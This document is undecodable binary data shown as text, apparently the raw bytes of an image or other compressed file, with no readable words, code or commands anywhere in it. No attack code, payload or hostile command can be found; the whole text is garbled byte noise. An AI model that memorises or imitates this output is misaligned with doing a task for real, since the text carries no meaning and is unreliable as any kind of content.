����DC��J�QZxD��K0S6h�`
T8h���A<\�~��$Ā
��o��fx�~�~p]0��Ȑװ"��~��p&�և*��0��D�StwD���RH��������
���X�o �h�`������D�{+�� ��8�Vm�0:�U�Rm��s �2�1XG��P�@qJ)U������0x ��g��`�@
��g7{!Pc��x8���
�p�xɧU�0�axI���|�az�-|q����`�J�p�c0�ypҀ?� �@X�]SA� �m�eۘ�����  �(�X\�V-�G��@�֠� ��G��7� Ѡ�F�4���Ff��2�AH��-"�pR�Q�M�8�0������Swwx��`�=Wm��-)�Հ� � �)�
�0�x�y0�qP��� �"�Ge@��y�a��S���� ��HK��7��Ɛ��Qt�Pt��[���7��,)��J� 5���vPvp=q�"��@v�"�A�������`����ї�P����L��
�����\x��Y����ٕ�p��@,����d�� �'
���0
�0
܀�p���;��h��oS��0"�����ğSva+R<̙�@
�I
`հ� ��"�� �`���Z�ytE	~P��D���p��y�-���C�|�H͠�ב\��o�	:��>��)y��H�������0��4
�8
� G��0��0���	��v06_�-U���MN{��g�\��<�T��EN�� �+"��Р:?s	����ԙ���`��J��5��@	m |s7؀�z�Q	$�Gp���¢�����+�
;�d�
�C��������8��
@3�@6Z������+rg,a�S���$�V��0�}95���p\�� �� ���8��GF�xJaĭ|
�@�y� � �**����t�)�y�O�k�����
Z����  �*�bi�D�j�
��R;=CZ�,[������^���SS� ��@�*s�z�(+�x�`��(����C���ˀ�ઘ�+�����0�����7_
�{�Y?9X���y�05����������@=���ʰ�0� ���Zj�Z�H�0���uj0R��!/2��pM���P�q��ŅԀ�:�G�J�����P�k�а��+����
����С<��"S�y|����R�wxW�� �P��c)���+���+�R��z����4q�� 
؀�qI���$�+���;�](��aԾ�k��@� ̾�	g��c���s���.�0�`*J���-��������0�y�}����0��0Ұ�����K��|��������
r_ꕗtD�]Z�������@���\��:�<���� ��`��)�,�r��Ҫ��j���rJ��z����PR؞�8���Z؞O���8��[f��`�|� K�s<�1��u�@��	��	�0{0
�`�y�{kEi����Ŋ��`�+��K��\?��,� �E�r��H��p	� 4�:���0�P���C�KR��@��
��� ��Α9�;�� -����X��l���f��r<=*��ϼ������rK6���P������p�UZU
u7��������cV�P� �a�������*5�u��w���bЩ�7
�Я�`�{wc����0�I�	���������˾<,�����
E:��P��@Y��+�:�x	*v	���\�q	���D���g�1P05�Iuȗ��
���p��J�2���R�������j��`�[=�����0
�0	n���@�b=J�r����Kp���R�R��`h�|�XpRA��A\��������8�Q�@�f��@��|ՐM�p�L+��Z�>�b�
���	qZ�t0
{��;���2Y�kb�ڍ
� Cz
��GG}� w��X��	����
klՏm���ܔ���Zxڭ�MH<
���M�֎0
�L����ںRa�K}D�����  �p�3��p�F��
���k�	_DN��\��|�����m��(��zRmͩG�GV�S�� qS#��-(�� ���y��op�\�L��Ɠ<�������I|�	NJ��ʩ�9w��,����0� �	�h��4���K��������c��(�)���g��>��ch�nޭ��� �L�w>���^�ȶ�������x�
�����I-���\M�`�����P4n�'}��3�������u�
ܘ\���3�4� w9��d�dq�R�A
�Q%9]�S������
��Y 	� �P�ʽ� �0�0�p_���N֖r	���� �@�� �Z�*�XYz��0*>�{!�Qq��_�˷���`�/.	o���� ��]�ʾ	���������vL��C���A�p͹��z1�	D�ї&����R�c��R��` �pr	#O�]�ְ�̬�g9v�i�~�1��0İ	}�f`C�Ld�����O�b��@
#�p{R�r�b�����X4�&q�d���0��pT��'M�'���Y��F��.p?��f`�	���$ӥD=�ݔ�� �D�P�:��+*b�:��hê��$Z�_�Q��������u��	k�� �`�o��qO�`	~�<x_�Жr���˒9� �#c�x;v�ױ��j��D�!MZ���q_(�Y���H�%�����hѦA6k*Ic�lFM;q����	-�/T�6�jHLh�`���2���dȐIÊl�0X�.��f�1�)4��a$P�*�[�jb�w�x��PNZ�%���[Khɞ�:�g�W¶�*��4h����5��f_L�^��ɒQX��)�J�*�`^�q��0!����>��v�]"����wC{���;��*Z���N�����Ys	��a�<�c�U�j@�Q��,Y2�2en��}�f��y�4U��Ҭ�km��"��tqH�ta�"|�ӧ!�&�+:��n�3g�d�!�YN��3�(M�h~�i����8���.�l�W6I�O(a�*���0�d@IŚf�!�$]t3	��j1d�n"b½�X�B5ܐ�j���[��$� a�鉚=�F;g�3�DKD�,�*e��
��B���׸��説����g���r/�Ȩ�K��짝md4S�F�ÌA����mT�4�����Ќ�D�>�CE��^yE�B+c�:jcT�f.���Rj��.=�n�PGƛYl�$M?aeJ��E��4�|��м�$I\A�I$�$���cGG�j�!K���{��v�	�%����uԃ%Dn-I$h���EX6im�<��ӗ?�1jKF�8?6�{���}��ӗAi�gd���NKR�쩈K����{�a�����L�A̩�ǔ�dO�ŵ�Mlq��A�n�<,��Wp�DfN�1��:�:#�K�y�`^��k�ȑg�T.m��$�؞v�%�mm�DkO�id�QF�a�(|E����7�<�x#�SP��Q��#?W��7��Y�������g$~*J�ˌ8��q�)F�:t���SN�E�OF���K]fX^aA��I�F�^�a_�A<�N�QA?D��{P1�A���0G�����#-�s�< 8���7����(2�~X�ˀ,fѐO�b�0�?�Bj�c\q#�`;$��B�pg�5�!��J�D�	 Jv}�G�h�=�����
��h�Aui�Hx!��I�/S�f�Oآ3�Y�(���eHC�@�'���pw�c�	���^B�$�`�7 �}>B�&!�3 ������ �X���8|�0BNC���(j�T��,��9��j����4ƅNH�~��d�3K�"nr�[� i�7�!~��� ц6l��HH%dI�D�K��z�� G��C#�T4cBf<��`�?`	�b��@'<��Ў��,0�17��������&���(�%�b IL-F��5�Q1@
X��E2�TC"΃'�H���D���َ�MC*�7�)����PF;_�GT���g>��ӝ�Q�X���?蒩v�� ��J�b�C��4�c��G3Ƞ�Rr��?�1F�s&�1�Ǵv��.�F1�Z�7���g`�):����� ����ڡv��-<:��P�!�0Z/�x��!���4�	��C����w�� Ü������!oT.r�W���<�(̐���yh2�QkH��Ǜ&tȗW�\����?GM�nh�P�4��:�-5�Ę��5�Ӆ��k�ډS���4�+����e!Q�a��U�f���*Xq��BVl8�ЂՒ^L��Ž��r���p�B6�s%Vg1r��ec���Pu
LWpB��4���e�庹�d.�%X.����a�o�B���!�z��M�zSF2d"�a�uz�>��Bj�"�v-q�Ulۜ�����#�9!6F"Ǘ�4��
H����G,��A7$��FL|8����C~��`JN�f?�a��$c3��Y�f��T��f6�u�l.F^��ο�Tn�h�&(�F��
��G5�� '8#��+��A�iA��:���*A�P���XԬ矆lf�f�/����<.Ts��|�v����%<_��xR�����o�aY��C �\��CyiC��H�����@��C�n�I*�z�"�F�4���@���<��jV���¸/�����>߄<w=�."{r�����7$��H�Ԑ��գ�Ӧ�R@���H�fE��c��7h��@��:Lk���޻�ٶ���`��N�ڸ�E�Įw�3�!����I��#W���H���l�!T8�*��%�Q��>oGj�	�?Z�|U���o�k��}���s�Q��5���n�ә�t��"� E)*Ɋ��n��#���ݚ_��^���Ctы���4^������9�1�����q}�ө�{���6��<�x����a�K8�k�JX�K8�{�&��v35���%�.a���P�ǁNk����� �N���آa{8��?�+z㭾�?��c�20E8��j0Hz<�Z��)���A�X����g����/��88=����q �K�T7b`���֣c�5�5��+���1J�7��]�3�� lV��T RH�"�ô��(C���҂&l�Cp�[�2���S��������d?��^XA3l=�k!6�Xz�{�7��M�5N"^�2��T���H��c6V(��L���#�"$J	Rp����U��U�-�F����*��2����u3�Sӈj �#�֋��j��*�`��#N�9J��˃.[�d�� ,>#��R03� H`�s8��6p�pp�LP��9��=���[8B��FOR�퀆������C���I�<C�k1U���6|�����Gz���d�Cdc�TJ���|3��������)jPH�C���^ ����j������Q;�X_P�o�9a����=Q\op!�ʩ��;F�N8��<(���ZH�Ģ\������>H8�+8��ȁ( lX����*4���g�6*�����m"�vP��P
P�F_('�x��T=�\#�R=�*1���)aЧ��A�)�����Aȃ���\0�\ JH�V��R����K؃�̀���q�������H8�N���$H���&��ϩ�@��T
J�͔���x7x[�ڤ��йl�޴TpT����K�+<���h@��T:���?H�R��L(�D�� �Q�w��k��r�""8�[8'������������NpM|�����D ��4t��ĩۊ1Xp�y�)`�K:�EB���4ds:]X�TP�J��Lx�C����� �� ���цx��f gt�Ҍ��Q�a��SΈ��3��HI��;�M{�����I�|ү�y����S��IE��TpΌ >3+�?P����C����p�wp�= �6%��|Ҋs�
��\�a��T	���pKr�=܌�_�͹Xj�vԯ�3];NE��Kŉ����CȄ��H��}lH988�f��I�Ѵ�/�N���`~ش��h� 5û�U��˛R��*W��p���\�P�TKծ�,B_�F������Z�����/�/� .!�h,Mk��M��A�O�?�����Ss����Kuj5��Mbx'z��M�O��AP�>�����"J�ZPPJ�l�=�x �t��!�z�Z�h�xB�ԴS+9� �O��O�=PvS��t�q�9���%��S1�s_���(��ؿP�:���,܁t������N� � r	�mH��H���)��z�l�E��D�6�[8�[d�X��w������Y�:T��)�����#��]��@Y�A��D�?d�R��L��F�����H
��q8���6���'Y� �yŇvh�`��FpWoX6�x8�nB���x/�b(��������?I�����-��p�N1�T8R�ҁ�s���m�F0������DtF��X����t�����F@��ux�i����h/���X_������ޱ������`�m�G�����KۃC@�U��*̮CX�Cx^"�"�F�����<��2�J9���(W �C�\ﭲ�.~��`�v������� �L!~��/⤝E�a������/���h�i�CY8 ��͒��r-\�����҆�L=��3�l�@��($�����8��=�2��:�$ǅc>�&s���؄�=�Uۈ�h��a����5��Wx'`�ށ�E�Y�ŵz$b#�7��!��!��!@`�мOμ�\ܦ�N:��wЇ0��y8S���VV	��ʫԃ�ӂ�������4|hsH�h��OpWG`��� ����D�2��Rt���'�]d`��FvdW�f:K��p�o��M��h�kF0��� �?��3���ZM;	�3��<�pD2Ѓ/H~�9�M�dv�c��M�W��� �j`A&��� �W�fW���f`�5�z�Fh8`EP�7�� ��������i�t�A��ei�ҤHh��i9�X-8N�~�s`��m�b����CA{��v�6�;��'CV`�f��澔�MpW��H�$"`A�d�MN���!�H�����=�^��ւ��*�|��P�bϔ2L��1�.�j�8[_���oX�m{8��^��do�oh�^��ک��!X���v�V��y*�{���mF�؍��^h�B-��2n���.��2����?��,F�7�چKq+-�B�i[`�s�:��z�nҲl��mxn���]R꣩hd�&W���� o^�kE�d��k���k�쪄Hh�l�/����^�n��ul�l2�\k˰�Q�{��6h�O`�F��oX?�D��;�Gm6:�v
x�]~�
j�m`�%�r�NY���E@����Zm�(g�򴔊ؾ'��l�b����U��ЂEW�U�PhhH3y�wev+�8��e�n�����*�8�xJ�~=�m����#�7A���.� �H�l�.pR��K�\��/`�
��y(j{x/O�̋��N�t�c�#�>fh0��f)60[~ m0��v@�;7n�񖘌��`��DM�z��dOv��'��o�|�ggJ�gt�������P���r����-����c}`V�r_���9�N~@{���x@x�~h�zPh��s��FX��	��4��/u(��:�����`�XI�M����YHv��%����EbtAP���#o����Q��H҄H�N�x�P)`���O�th��
4]hޛ�>f|b��v�xhuPn�F��v�6@�Fh�R35� �w@��G�����[�a�vT��>{���񅲯�i+[Zt�#�xI�F\W��K��Qh\)����+��=(�/8�8Ѓ��X�����EhD=80ͣ�h`v���q�h��M��Oh�0p�����]�ӷ��O�Y�W�6m�d�*T�^�@��,I$	�$F�42�(I#���1�ĉ,X�.�5j%LB�f�9T�ȕ{����oўz.-����� ���˿[�.mc��?d��A���Dl}:ӧ˦v�����ﭿv�С����6�^�![����`�DU�S��M�f��E�լY�(M��(� �;��OHό(q���ӥ��]j�(5��efF��%�.g��1:s�ޓ -��Iϡ/rE�mӿM��A���&o�qOtf�u����n�v��V��w/5dɐ�6J0,��D�X�+�%4#!r "m�[H$}6.�D�.�T��?:�H0���FQ�E_��t��F�*��Q�đ�!��	�4r�'�L3�/�CL#�|b�O�1E#��S�?��:sqS�?Xz5_��XJ�F�L	�7�+�d�H���� qΔ�h#��'����?���!�B�Nq(�Hp�G2���!�[Q��qE$���}���s���	��q�V4�D"�̄�o��j<U�se4yI}|%�k0� ��@�Pf�%��R��J�y������ 3y��o�y�*�.I�P�J���y	��J${��"�@���r0
�/�@Y �8M�1��4��(�ז��٣6�V��4]�,~9�
%ɖ�l�=�f��G��&覝v�o��(��SZt~�'���.%���!q5($q@�	(�d
(T�rdDB�0�lg�k�1`$�ܭ<�+X��>��J�9��:�s�@�4���~ ���D�A�ǜ���ES�A-��)���s��b�s�z�r�?�PF	%9m�ю\B�(����*���(�|��'��AL���ij��,�X�M;��Ǎ5{y�s|����6Y�Xr*��#�o�1�-�"� u4�H!��-�z�<���a�K�ڬst� ΄� �.1
P��� /xa�7\aUM� ��F��T�1��	B��PG;ԡk�C/Ȑ��F�	&2�A$�����Dր�7�~����ѯ[��ӟ!Yir�@��-r���1�s��QP��X�t@�5�:\�E�����n�tT��0Å���4�!��e�X��#$�,dyB�b���вkՉ$������I(V�BBW�pa&�=(s^$�L^ç�a4h�'�a�vD�؄�:�	[�k��D"�p�=�����
4�1�`�{K�,^AE��"�JV"��� v�"gF?nmr�T�d�9Et&D���ف,�9�p�$]���.3���P�>��`H��� /?1<�#����?���҂:|I毜���� ��f6�E�>�!A�o��&K~�f�\'�y�NR�*F-�
Q�O��"�2D$4���FB�`�S��F2.AG�q&��.g�χ���IW��L���W��^cФ��%�2�Hā��-La$�8E�R�Ɂ����L��Λ��8�i'Q�SQ��n@�ސD���@�
švl�x���#����hjWšot�z�K}�y�`��i�G/W?�6ZS��V��>�Y�����t6�*�a{YQ�s}x b��@T7�f~��%��sP������s<T���{���F�ɔ!}�1�!�V2�H6yۇ<$q[�.���l11�=g:!����Ԧ31,N!D!Q��x�����>n5h��wA�oP���>U���4�Qs�C�^��	ot�7�=km�z�D^F�y����5�q~�Vi&X�B���U��'��Gדs��?����|�#�P���B��%/�a�,���������(2�=��b!�����?���A�]�2Q��zBnr�a+C1�3Y�&1�S�B�1���B��ͷ��{�_L��6��t�╌�ʬ��$|��� ���ͷ�)LAe��G����iRˀ�r����Jc8��9:i?37�ta�G]N��a"Ӱ�9�E��RcY�3��A�>Ku����\�M�	�E�?�0���O/u�	{�K���ޓ2�d�k����'JM�p����l��nu�f:-�F-;ѷ�	����,v-F�Q�؝B�6F���"���O��:l�1�����`8�q���v�[�:�9��q��W����]�⒟|:��34�5,]�921��\<�aA���D��~���Ŭ��z������K7������x��Y�F5���^M�-$�1�y�^�cC��me~����`�tp���3��З�IOR��\f��g��:}�՞2��	���"�Fu^�J���Tw��a�ͣ|oiO;�W��Mc�1^6]� p�����
����&�ѓm�����F�=\�Y��T4���5��  ���p��!Cgm5ԒX��K�ݒ/H�d؂�d��]� 7m�D� "�. ��	ޞd��E��9��-�5` J��:q�gx�t4 �m�WTC��ڜ`��}|_��C���?�/�R���<�?�@�@R$�$�AH����2�~ƕ��Iמ(�6:tA�r��gI��)��,!FCR�,�!N�4�M�Y�%�Z�4��ɞ��"$�(���M�����1�6\a�! .�����Gf��ZVîT��?�خ�i�[�1Ʈ�R/-I=�݁!4������⬡�"���}Z���z.(�A�*.��C�"��T�B2�Y�PC�]T��J nC���{H�84b�		��&ܒ��_"�M�L��4B�L$��Jyc6�x�I���8�`!]1�!�����!bu���C@  !�
 � ,    � �  � �	�)�����xi���� 9$8�R�'��H�_�X�x;�����3�/�@�&bp�a`�!J�!��p.�G����Z]ʴ�RPA��D��?L��t	�@��2�t)ӟLu��%I�ͰesW%��b�yrS�?�73l�#G�!�G���'�t�b�kiR����:��U	Cc�*RY��j�(q����+�J�����H�$��mu�"z�j��@��'f�<٠ �`������V����(�����
�@��Z%�)����cc��ib$�	U�)�|�/�V3t=��?͐TM^m�3Y����vR��t�A"`0�?`�I�D�[���P$�Imiu_A�Q��AX�X�h	i4[)H�[3�	t6��e-�t!O25�m"�:lC!���
�  ?��Je��d��I�J*�`U������G�琠�L2	$��FJG���m��������@���L3W��?[
d�]�@��A�@/��������
� $�a��x�W[R�Y5�@�V2ʑ���}�y�}D^�l�dRJGFM�KHMU)�@�<��`�lp� ��I"<L`�J,�EQİ��z�.���[�6�i�~���Ge���LA�mG�8,[�uT��6�&]l@���#D��s�/�\��$��ot�O/`0�@DJ�yU��w�?��0ҌΗ�Ct��G�G���nt-�L3׸��;�P�%�!1��2HL�GGg�:���?$���*oMj�K�L*x�����Rh��xl3�ST��Q�}k�]u��i6�psIW$��B���&� L0�l2�?:�q�c<��%�z� "��@�	t8�G�����H��ʪ�x��24��uT��C�%O�=�Jdq�v��?�CL:���ydGť;�!���������P/�k
����}�>�CZ����ĩ���Te��2�k���%���ck#TȾd�C�؂�0a;�8��6<@�{ȷ�nS8b)E �x��г����HIÏÐ5A�,q �Ȅ)�)�)oy�5��P����/`�
������ �<�!3 C#��+�@ ��r��(U�F�Y\���dQ�#h1E�I�0)RN�P��dp �"���_b��E*S�T�a��D#���>���xBt��X�OH�/ x����>��01ŦDr��|H%i��U�@_��T2�g<���CJ��o��G0\H�d��8�-,�	K���k�ؖ�����
(���M^qG[E*uE<e�#Y�$$%�����6zF6���XBN�Δ����.�������apC�@ʛ<�x��6�YL�(4)
b5jEJ��?Y��K���5%%U����E+�` ��$�����hKm�Od�F#�p�5'�!�X���촂	="-BM%Q�Q�D¤X`��$y�n��fd"
6�I�.(�G1���v����Zg1�5�;���������=m�QL�W��Ԗ���D�B
����a�(cJȅ6�1�3�k ��&��>�c� +=�O����	j@(�ƣ���[�V*�=�@�IMJ�V�� j�2���,6%q�H�p��`W@0����"����+ш3 �
S �^��H�6k��{Z���/3{+1JW�GY�@��*�B�|� J`�M�B �@�0�A� ��� ����A��9@�u=�h-�"f
-b��T�a�c�o���m 'ޜ� � o#�k��h`Jl����?�![�!��n#����v�B^ 
�Vy�r��bZl�F��m[[ѪM,����)�{D��x &��I�p�p	N� �<�����d0�y�H��p��Iƛ�?���U��6��K��i�X��W̅)��Q��8AQ��3LB�l���� �g�O�����*�.���M���p�6(Vͯ͞|�hۨ� .S!z�J�r��uc6g�k��!�0���op�aVy��������1|by�ih*��˕bvO��k�%�ߩ�Q�l�ڒ���	���AiA͈�12q��9�*(�I���w�P� b] �A�rQ\���m��1�}��-�h�Q��LV&��v.�im<ݵ�׈�52х!8������Kx��d�'���)�aa�G�.�n�宺�-��P�"��t������K��^��Z��*�D�1��qs�ܨ7�!�K���l�D�S���'��&��؆�9��������E$8#�`�!H�ᙒ�_����0U!q��ʽwf��22L$FRE%�'�� .�U��x�~�������dv�����{t�l�d��y���PQ>��@���iY�Z-�{�x�bN{5|j�^�)>���:6��LV��@Kx x�`�`
���p��;�{��Y���� ���
z����W>8��
�������S�ܐ����?����c`x`a����sF�S�A8u	��sȓ� ���03���P٠�
�����@[(�B��������ְ�ӈ]Uk��o�����`�P�OR%aT\G��3qP��Y���^�K�K���x��e�&��zm1b���Հ԰�(�@��k8�����	ِ������=�1��H������ ��2�
� �|��w{�{װ9�`���̐�`��� ܐ)�8��G�`��hfP C�� 0؀�1K!U��Y�*��%�����n�ڠ�K���
z�M0Bb�~�&8ُ6����a)��B� 񈞀x`�Q!0{��'Q|	��U'��{4n\�v�(I�^��4��7o���X\>�|�H#�`!|i�P���O�N� � o��v@�m���p�e� ��A��AԈ�����ye���������h@Fb�P�|���О�P.�i����0
ɠ����B��
��R� � ��ŧIeH�f����| ȃ�5�8���x��w�@'F�Cɗ<������Ȑ"x�H�"�	�2�
��
�:րܐj�)��֠�yl���j#����@�s�7��0L���`�9���2��
]1����p	0�2��?�:�9����ܰ\܃wuA��2iǰ����xb)i�
��s(��
$A�d�W�2����)�
���j���2�3�P�J�	9*vFkw�\�Y�)A�����xbH���`�&9�j�� �ix�(Ԁ�C���
��� ��:��B\�J�8���	��*a��։�Ѥz��B�G�J0㖙�c�j��Ȇ�S
�@ـ�R�H�zv	��2ʀ�:��N2
���:�:�0��uj�G�4|�Di�PL�VL��l��1�,Aꀛ�@Ҡ��鈩������	H��:��
8:_��*c��X
�A��� ,a�@��V4�`�i����$��� � ���H)	9������ڲ�N�4�V�@k����)�%��8i���M�<���:%��萌�I�ز�)�а���^+�)C��������Fy�o�1��^ '�}�^*(���F������^�Ӱ�@�H�� ����SJl���p	�й��XDY|���[L���Ȳ������K��>�x��Z����"��r	�0��ɕ���40�w��[A��kų]۵�;�!�*�B����U�V�0���@��`�� �|�����M�׷�*ѐ�3G!���@����0��B3�����.�s	�pl\1
a8���P��:ቄ�ռGaĊ�K��K砲�[����^�^�c0��*�vJ�� �$�9�eߔD")b�iw�)։�h܈ի���Ӡ�G)��
�n�N]�	y���j��a�M����1ٴ@l��P�ol]H��������r�B�ӵP�2��-��z��Rv!�
F�VFQ}��f,����Q�P��G,��@����,�-�>,\����k��6�|s1V�Y�)����vǾ1][:����������+���]�2	<����1H�)$�9�ܴ����b˫���ȵ�
���в��������� ��㈝��-3��t	���@��l���^�@'�0�Y��aj�� k�p�,���԰��ÿ���>�	n���s	�2İ2S,�𑬗�*QϓF��
<ط�j�>]+
��y�	���,��ʈ������� �ꄟ\�ӗ�2w�Ǎf��Y�x{H�2	�p� 	��Dڴ�ذ9�0��#
�E� ��Ќ�l̬�p,��
� �뛟�NUl��
�W����U
�<G�Â�闍�A?�-��ؓ��)��[��@�� �����s���Fl��
��Z�����a@��s"�����������R�`~ ����);��
��[��0����M�m�:�d*��D�MJM0���YC�̻�Q�X�� 
��k��r-���bM�̊����� �~y�\���0
Z92֏�e�L[#I�]<�=e�
�����	�AɖL�����)���g*���\�N�*�@o�My9 g�t���R[������,�]u��X� ����Z����sѰ`����*K���sj����`)����ו�t�!� �ַ�M�-��9W�y����/-��
�0]�t�m����	�0�Ϳ�}�w,�@�0Fm�;5{ d � �.�[�M8Jɣk \�M�����B}��	�����4���C��:	ї�|CY�Gz)�3��@0��dоK��M��� :�x�������Ў��*oP���	�.��x���N�N��ڻ� &�P���e8ƈs��.�A��ݬ�%f�
���n޿�lN��`� ���8Z�� �*��}��)an� ��A[D ��j)Р����`�n����ཀVy�@R2��Vo�}~�-+&�`-�Axs,a�5�=�Z@�����ʙ(��2��Y ��Jʄ�L2/���-E2�:�k��'y�p�M�/
Ä��x��ҩS��Cd��k� ���p��`	s3�@T�!����qY��2�K�
����(����`b�9;�-"1|� �x�I����)�g� 	�H	����>�ϊ�a���K͖[���u� 	� ���C�B%~	��h_.IטQ�`�P# ��?9D�P�B���U����0T�52s�,i�ĉ�M��Ĉ��+�ɓ�|͚�	"I�$y�,�2d�"K���%kՎ<��(C�M:�G��T�O�ի6�ذ���cf�?e�>J�,XI_.]�l���M��<%I*XĒA��s�Z����f��B^ǖ2]7�^U�T����d�<v���h��C�oJ�.Uo�m0��Y��N!�km���^�Dh�Q�	�>f��A-˗���O�֭�>Yj�uOa�F�����?֛f��m˒�>�_�BES��d�"F��vS_׬+Π ��埥�Q���!G�H���~�`^�lI�A̱�a���L�e��&6[y�<�0�6\��W�&�"��A��"nC��<j���� y�'B+�rȞv��WPȒ��g�MЂ�<5�C�K�NAyæYPqW$�C�Y��)bP;i�O�b�s��t9�� 'cj)-E����2t�e�S<��:I��GX�A&MG`�d�M<�Ē7=�ĮD��ǒS��0���W|�%�R��3�2&ڃ�ҥ1]��R+�'��Y��N�
Ae���R5�!a�Q�DT��^-�K/�v}Ì5��Na9	�?�@�WW`b��AA�s�5�@����q�A�@�7nHSj��D5�JUIcvFQfe�I3�7��?re�<�X�>,V��<�H��S�vӒD� ��+6��H��d��Cl�n(:u�ye�����s�fj��N��c�1��g��@��;qA�0EE��{���Zߴ�? 1��*FJ@f��f9$j��C"�@��nBjJ6o�lQԞˊ��a��EOO��������t%x�Q!�xKyc�|��5�22��k�ezu����y!^R�C��������s��Փ4lіI�ɘK��)F�b`�onF����1�ڽ�E��A8���3���pA���ОAVq��I�d�����3:���>�$�2�O)�pȖ2��Æ��\ѥ��S��<�Mw��C=3�\��b�(P,�!\`aZ� �?�5�죋��,�D���B.��?R�6�pv6�{����b���*p!
A�!<{���`�38b ��J�V�U�b �������B�������v@#M�H�|�/��;������{��
h@\�r��C��3t���E46ȋ�"R�X�B�}��z�hNA�7.�Ë���4��
���X�?�xD�m���*�Q×���8���'�����C2�;b����dj� �
;B?($��?���i����G��i�YpŌ��>4j��Y'<�y.V��\����7W��o��̠�P��)�?��$gDg*H��� +��R�X�!��� �ڤ���d�� ^�S�-.�3�=\F��A�b�ӕ�(`��ʉY1�ϣK*��\dp�t�#ɔ������0�!���u��&�'�ihӫ\F�u�t �XEY�j��R�j#�$W<����C���\T#�0F.��V3�(D�|�J	Y�1��؁,V��P�
k�d��E'��ٲ.�KL+Zū�9�1�GMQ1J�Ce��?.Q['A��AMH,R�ہ��S
����+*�T�G�q�����<���j3%)�K��tz׻�mk�E4bXÀ�x'�,�1�}��RA�U�Ml��~�
F$y�rը$8�������h��7���W}_D՜L;h���z=��+�(O�W���D{�S/CtP�.P���X!�0���"/6�_�����mBC�Q��7��pc�k�*���e��ĵMٛ�0�fH05DGL�ޗ!Y��A�5S*�سA2� �VF}��A|���B�"E/��t���+�_��Wӂ	������k*ԩ�v��"��[)��� ���Q
�0� �=B��2PA��D�)�h�Ɇ64��;���&�V��~��0��=]������N� ds��Ef*Ba�,�"��&�����,*����d1+Ae����Y�k4��5pLl���lE��.�%�m������e�2��Zu��jG�"�ȄA�x�O����p�-d�! ���m��r!k��	����G3�Q.K��gm�Yk8��}���� r��QD����}�T�Xd���z$2� HD�
6�q���!GNŃ���!$g�P�s֠�+"��=�A�U����i-)�ʺN���B��&�t��v UHLq'�+� E)*�J���C�!<��0��$�Q��u{ozS{�[� ���@~��b���^��g��	�hK�6x�JZ��Xx�G�����I��L��=�����X��i�"x�8�pj;qт= ���s���X]�5�h�ӽ��?ъ��?Hs�ub��S�6O0gC3�j��Z7'4�Hr��RЅJ H8�?��i���:����h�gx�[��#��[���������(%qr�� �8؉4j�C�k%/�A������FX3;��A@S��\�����΃�?�4�?@��~膄���xӂ^��1=� 4�'��{H�jȿт4���c) �`��@F0�[/J��6��!PxAȓ��¶Λ-��?�B=�� h
Lap �U ����=V�^�*p��1����)6��E�[) �b:z�	��hA���E�&�Dq��XȢP��CX�= ŁȀ�(� ��Z?08�����ؤ��m
h��04�����~����;��[op�� :��D8D��6e��lD��J:۶īI�3ȡ�� o�{�
*@�Ђ�I���Q��|�=��OȮ�h��WC�m��b�2|��H��V�� �/a�0 4C<����H �= �ꣳc��PȺ-D� P�,
�pȇ�P����!@��樊}�=&K�I�F8�F@=P{�ŸDq�.�'��Kx*�A@	����b6 �D8��Zʂ��ʾ����(��T��:��H�t-H���LZ�ʏ�슴<��M<��ؑ��j�����+� ���~���0N�P�A����d�/8s��R�1<�?��/��!h�vt�qH,9���72�*2 M�(�����[�o�d��~p~����
b�O~$�d�Q@���@���`|�<P
͵Ӣx�T �,���/�����OH}@7����$��쁪���X���O8.�=�z�tp4�.�ϒ�	@y�?�bx�A�SP�Mx��!�$=� �H2p 2 �wkő�>���M�.(�.`����`*� ��� ������u����FP�MXK�����Gz�S�<�#�)����9��(���	������6X�VuT']���R�ȩȊ�/, ��)0���ϑ�"�^8�U�
/�	C�*kh�oЃF�.(�;|ȹ��0<-��Wx����QV�9<K�I������l�/ � � �/w+�ԋ�C��J��H����S����|W9X�/�-Q��W��$dP(h`��j�N%�
�ŵ�M�
�S/�QV〈��ϊ���������H;����*ЂЂ���1�C�R5<���?�3�D<�:��x��1�:PL�}?�ؤk��i�F��F��Af���=j�?_u��G�I c�ڪ�#Bm �X��Z�=LO���$���Ђ��88��S�V�K���c��@��z��L�P`�H@��KVe
�Du����O�O�sxKٴEl��j�6���Q1`���+�(�#�ښ������س=����jE�M�H�=��wS#�/�Z�}��I �E��PX��s?��"���0�[��O�S|�([l\����\��i�,V�4����
�C�J�X��E��LN*���8���*�����_L\�,�L��8h��r�z�ș�Y�`�y��z��h [�O�6���»~h^��������M��:~<XZ1�<A�����Z!P����8��|_"d����́�$��T�N�j
�ٍ�Ї} �I�Yم�{�0��s`�ݐ
�~@E�1�j��W�X	
�i(�9ަ�:��j�۩�|�c%u/N"H��t�0��������=�6��灃�A��0��:�;�t퇲�"=Sd���d�a`[��h��5cx�SW6���Ij���~vO�D�+WP���\Z��	ʙ(A@��h��MH��(��L�ݑ3�]��E'm���X�:��Km�i�z�[���x^|���aP�ɨ&|h�vh:5���I�?�!X8�����X��#�ؙ�j�&HA��D�d�x�8�,�V�ۅ &5��L��7�0Y9X���"[�v��zPsvЦF��O��F��q�n��9�Is��]��d������D$�S ��ph�N"�� G���� �#��ؾ�8� ��L��ЃP��r����R�L��κ�s�C8x0���r�kp@dhu�h؄R��O_��rAl����gqP㐈ϳ�*�ʆ�m�ڬM��� �m��FPE�9��!ȁ=@���fM�C(�m��+QZ�FH�S0(���sh2��h �s�o�Ua�>�o�9��x@t�0s0qnx����A��?=#ē�8���H"��>6�������<ةea�P��P��T��( �3`����6��E��I���]L\�TЅ�
�vEf0�I�����s؄sH����Fh@v�"x������~l�@}�8B�D4_;�l>�D0bF�|�	�E����K0G>\�tE0�K ��(�ћ�.��88*�-_����)n=��C��M������a�&[ �R�3@���a�v(q7�	�s�����L���� ��(�Ћ�A����QK�#�a6�QN8������A��8h�2؃���2P0:�f6��-�E�""���L�.h��R����h�.��5؂+������Z,���9�geG���Y��N�2aq����NA��|��	1��+@�9H\`�1a8G��N
